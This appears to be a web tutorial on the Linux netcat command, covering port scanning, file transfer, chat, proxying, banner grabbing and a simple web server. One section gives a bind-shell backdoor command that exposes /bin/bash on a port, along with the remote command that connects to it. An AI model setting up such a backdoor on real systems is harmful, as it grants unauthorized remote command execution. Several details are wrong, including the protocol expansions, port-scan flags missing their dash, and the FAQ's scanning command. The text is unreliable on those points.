
Nc or the Netcat command, is a networking command-line tool in Linux. It works like a port scanning tool, a security tool, a network troubleshooting tool, or a network monitoring tool. It is an important utility for system administrators to be aware of and is often referred to as the Swiss army knife of networking tools.
What is the Netcat command?
The Netcat command, or NC command, is a command-line tool that is used to send and receive data between computers in a network. The Netcat command enables computers to read and write within a network over TCP or UDP protocols, which makes the tool useful for network debugging, exploration, and scripting.
What are the various applications of the Netcat command?
The netcat command can be used for the following:
- Port scanning
- Copying files over a server
- Creating a command-line chat server
- Port forwarding
- Creating Proxy servers
- Pulling Banner information from remote machines
- Hosting Web servers
- Creating Backdoors
Installing the Netcat Command
First things first, In most Ubuntu systems, Netcat is available as a package that comes installed, but if it isn’t, you can download it with the following command:
$ yum install nc                  [On CentOS/RHEL]
$ dnf install nc                  [On Fedora 22+ and RHEL8]
$ sudo apt-get install Netcat     [On Debian/Ubuntu]
Breakdown of the ‘nc’ Command Syntax
The general syntax of the nc command is
nc [options] [hostname] [port[s]]
where,
‘options’, contains various flags and options that we would need to control the behavior of the netcat tool.
‘hostname’, is the place where we enter the IP address of the target host or domain name.
‘port[s]’, we can enter the target port as well as the range of the ports we would like to connect or listen to over here.
Modes of Operation
There are two modes of operation using netcat, as a Client or as a Server.
The syntax for the two modes can be represented as:
connect to somewhere: (client)
nc [-options] [hostname] [ports]
listen for inbound: (server)
nc –l –p port [options] [hostname] [port]
When using Netcat to connect to something, that is the former of the two. You are essentially working in Client mode, as you are using your machine to get some information from another machine.
When using Netcat to listen for inbound connections, the machine acts as a server. The -l represents listening.
Comprehensive list of all of the Netcat command options
Connection Options
-p <port>: Specify local port for remote connects.-s <addr>: Specify local source address.-w <secs>: Timeout for connects and final net reads.-z: Zero-I/O mode, report connection status only.
Protocol Options
-u: Use UDP instead of TCP.-4: Use IPv4 only.-6: Use IPv6 only.
Listen Mode Options
-l: Listen mode, for inbound connects.-k: Keep inbound sockets open for multiple connections.-L: Listen harder (useful with -p).
Connect Mode Options
-r: Randomize local and remote ports.
Output Options
-o <file>: Output hex dump of traffic to file.-v: Verbose mode.
Proxy Options
-x <host:port>: Proxy protocol and address.-X <version>: Proxy version (4 or 5).
Miscellaneous Options
-c <shell commands>: Execute shell command after connecting.-e <program>: Redirect I/O to a specified command (may not be available in all versions).-g <source route>: Source-routing hop points (8 maximum).-G <pointer>: Source-routing pointer (4, 8, 12).-h: Display help screen.-i <secs>: Delay interval for lines sent.-n: Do not resolve hostnames via DNS.-t: Answer TELNET negotiation.
Examples of Using netcat Command
Scanning Ports with Netcat
One of the most basic and common uses of Netcat is to scan for open ports. There are three primary flags used for port scanning:
| -z | Enables nc to scan for listening daemons, without sending any data to them |
| -v | Enables verbose mode |
| -w | Used when there is a need to specify a time-out condition |
There are three ways to specify the ports for listening:
Listening to single port :
$ nc -v -w 2 z 127.0.0.1 20
Listening to multiple ports :
$ nc -v -w 2 z 127.0.0.1 20 25 30

Listening to a range of ports :
$ nc -v -w 2 z 127.0.0.1 20-25
Test a Specific Port on a Website
To test whether an IP or domain is alive or dead, we use the ping command. However, we can also use nc command to go one step ahead to ping specific ports using nc command. We run the following command,
nc -zv linuxfordevices.com 443

Here the,
– `-z`: This flag tells netcat to check if a connection to the specified domain and port is possible, without actually sending or receiving any data.
– `-v`: The “verbose” option provides more detailed information about the connection process.
Together, using the netcat or nc command with the domain `linuxfordevices.com` and port `443`, these flags are checking if it’s possible to connect to that specific port on the given domain, and then telling us exactly what’s happening as it does so. It’s a quick way to see if that (port number) is open at a particular address (domain).
Copying Files using the Netcat Command in Linux
The netcat command can be used to transfer a file from one system to another even though it is obsolete as compared to ssh/scp. This can be done by using the following commands.
This works by sending the information of the file from the source machine to the receiver machine over a channel. The receiving machine operates in listening mode and listens for data over a particular port. The sending machine sends the data over by building a connection with the receiver. This builds a server-client model using Netcat.
Redirecting operators < , > are used to write to and from the files.
On the listening machine (destination):
$ nc -l 8080 > file.txt
On the sending machine (source):
$ nc 192.168.1.100 8080 < data.txt
If you don’t mention the files and the redirection operators then the same commands work as a chat model. Which we will see ahead.
Transfer Directory using netcat command
Netcat doesn’t allow the transfer for directories as it is but along with another command line tool (tar) which is used to compress directories we can transfer the directory over the computer network.
Here’s how we can do it:
On the Sending Machine:
- Compress the Directory: We’ll first need to compress the directory that we want to send using the
tarcommand. - Send the Compressed Directory: Use the
nccommand to send the compressed directory to the receiving machine.
Here’s a combined command that does both steps:
tar -czvf - /path/to/directory | nc -l -p 1234
tar -czvf - /path/to/directory: This compresses the directory at/path/to/directoryand sends the compressed data to the standard output.nc -l -p 1234: This sets up netcat to listen (-l) on port1234(-p 1234) and sends whatever it receives to the standard input of thetarcommand.
On the Receiving Machine or the Remote Server:
On the machine that we will be receiving the directory, we’ll run the following command:
nc <sender-ip-address> 1234 | tar -xzvf -
nc <sender-ip-address> 1234: This connects to the sending machine on port1234.tar -xzvf -: This takes the compressed data from the standard input and extracts it to the current directory.
Command Line Chat Server using NC
Netcat can be used to make a basic command line chat server that can be used by two systems to chat in the command line.
Run the command on one of the servers:
$ nc -l 8080
On a remote machine use the following command to connect:
$ nc 127.0.0.1 8080
This will establish a connection and whatever is written on one terminal will be displayed on the other.
This will work both ways.
Running two instances of the terminal and creating a chat server between the two:


Changing the mode of connection to UDP
The default mode of connection in Netcat is TCP, but there is another mode of connection know as UDP that can be opted for.
This can be done by using the ‘-u‘ option along in the Netcat command.
*TCP stand for Transfer Control Protocol whereas UDP stand for User Defined Datagram.
$ nc -l -u 55

This connects to 55 UDP port. We can see that the type of connection is UDP instead of TCP by using ‘-v’ option:

You can use this to create a UDP chat server by using -u in the chat server example above. The only difference would be that now UDP protocol would be used for exchange instead of TCP.


Grabbing Banners
Netcat can also be used to grab the banner information from a remote system.
This can be done by connecting to port 80 of the web address and then sending a HEAD / HTTP/1.0 or HEAD / HTTP/1.1

You can also use CONNECT, DELETE, DEBUG, OPTIONS, GET instead of HEAD.
$ nc [source name] 80
HEAD / HTTP/ 1.1
after writing the second line hit enter a couple of times.
Using Netcat as a Proxy server
To create a proxy server we need to create a channel that enables sending and receiving of information. Just redirecting the incoming connections would create a server that only works one way. The response, in that case, would be discarded.
The command to create a server is :
$ nc -l 8080 | nc 192.168.1.200 80
To make this two way we use :
$ mkfifo 2wayPipe
$ nc -l 8080 0<2wayPipe | nc 192.168.1.200 80 1>2wayPipe
mkfifo command in linux is used to create pipes. Pipes by their nature are first in first out (fifo) and mainly help two process in linux to communicate.
2wayPipe is name of the pipe which we have chosen arbitrarily.
This provides the capacity to send and receive information over the Netcat proxy server.
Create a Basic Web Server
Let’s say there’s a basic HTML file that you want to host. The file is named index.html on your system. Then you can use the following command to create a local Netcat server and host the HTML file. We’ll use the while loop in shell scripts to ensure the server continues to listen on the port 8080 and serve our index.html page for each request.
$ while : ; do (echo -ne "HTTP/1.1 200 OK\r\n"; cat index.html;) | nc -l -p 8080 ; done
The use of a while loop without a terminating condition enables the server to run until and unless terminated manually. The web page can be viewed by typing http://localhost:8080 in the browser window.
Toggling between IPV6 and IPV4
If you need to connect a specific version of IP, you can use one of the below command tags to do so.
| -4 | Allows IPV4 addresses only |
| -6 | Allows IPV6 addresses only |
For example, in our command line chat model above we can use one of these flags to connect to IPv4 or IPv6 as shown below.
For IPV4 :
$ nc -4 -l 8080
$ nc -4 192.168.1.100 8080
For IPV6 :
$ nc -6 -l 8080
$ nc -6 192.168.1.100 8080
Using Netcat to create a system backdoor
Netcat is used to create backdoors in your system, a very popular method often used by hackers. Hackers can use a backdoor to gain access to your system in a way that bypasses the system’s customary security mechanisms. This makes use of -e option available with the Netcat command. -e command is used in Netcat to execute a specified program when a client connects to it.
The command for this is :
$ nc -l 5500 -e /bin/bash
This attaches the port 5500 to your bin/bash which can be accessed by a remote machine to execute commands by typing :
$ nc 10.10.10.100 5500
Continue listening after a disconnection
When a server is setup using Netcat, a disconnection even from the client-side leads to termination of the server. To prevent this we use the -k flag which forces the server to stay up regardless of the connection with the client-side.
$ nc -k -l 8080
This makes sure that the server is running even after the client has disconnected.
Conclusion
From basic tasks like port scanning and file copying to advanced operations like creating backdoors and proxy servers, Netcat’s capabilities are extensive.
The Netcat command is a very vast utility and the uses demonstrated above are a drop in the ocean of what the Netcat command can do.
Netcat’s functionality is a testament to its importance in the networking domain. Its ease of installation and comprehensive list of options make it a must-have tool for anyone working with networks.
You can learn more about the command on their Wikipedia page or the man page.
What is Netcat?
Command prompt as an interface. Netcat, also known as NC, is a command-line tool in Linux that allows for network Communication through a command prompt and facilitates simple chat and transfer files. It can transfer data over TCP or UDP ports.
How can one use Netcat commands?
To use Netcat commands, you can run the following command: nc. This command can be used for network communication in Linux.
Can Netcat be used for port scanning?
Yes, Netcat is a powerful tool for port scanning in Linux. You can scan for open ports using commands like nc -l.
How to troubleshoot network connections using Netcat?
Netcat can be used for network troubleshooting by listening for incoming connections on a specified port number. This helps in diagnosing network issues.
Is Netcat commonly used by network and system administrators?
Yes, Netcat is a versatile tool for network, such as transferring files via command prompt. tasks and is commonly used by network and system administrators for various network operations.